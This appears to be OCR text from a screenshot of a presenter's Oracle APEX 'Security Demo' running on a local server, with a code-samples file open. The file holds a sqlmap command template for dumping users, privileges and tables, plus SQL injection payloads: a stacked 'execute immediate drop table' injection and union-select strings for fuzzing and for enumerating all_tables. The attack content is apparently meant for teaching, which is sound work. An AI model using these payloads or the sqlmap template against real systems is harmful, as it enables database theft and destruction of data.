 Chrome File Edit View History Bookmarks People Window Help
18 4:48 PM Daniel McGhan
Page Designer × Object Browser × SQL Injection #2 × Dan
0.0.0.0:8080/ords/f?p=100:2:9301132541629::NO:::
Security Demo Log Out
SSP
SQL Injection #1
SQL Injection #2
SQL Injection #3
Home Application 100 Edit Page 2 Session View Debug Debug Show Layout Columns Quick Edit Theme Roller
code-samples.txt
code-samples.txt × Custom Schema
2 sqlmap template - replace sub strings with correct values
3 ************************************************************************
*******
4 python sqlmap.py -u "http://0.0.0.0:8080/ords/wwv_flow.show?p_flow_id=#A
PP_ID#&p_flow_step_id=#APP_PAGE_ID#&p_instance=#APP_SESSION#&p_arg_name=
#PX_ITEM_NAME#&p_arg_value=A" \
5 -p p_arg_value \
6 --cookie "#COOKIE#" \
7 -v 1 \
8 --batch \
9 --fresh-queries \
10 --flush-session \
11 -b \
12 --users \
13 --privileges \
14 --tables
15
16 /***********************************************************************
*******
17 SQL Injection #1 - replace data-empno on button
18 ************************************************************************
*******
19 7839'; execute immediate 'drop table oehr_countries
20
21 /***********************************************************************
*******
22 SQL Injection #2 - fuzzing
23 ************************************************************************
******/
24 e' union select * from dual where dummy like '
25
26 /***********************************************************************
*******
27 SQL Injection #2 - exploiting
28 ************************************************************************
******/
29 e' union select null, table_name, owner, null, null, null, null, null
from all_tables where table_name like '
.* Aa “” P11
46 characters selected
DEC
18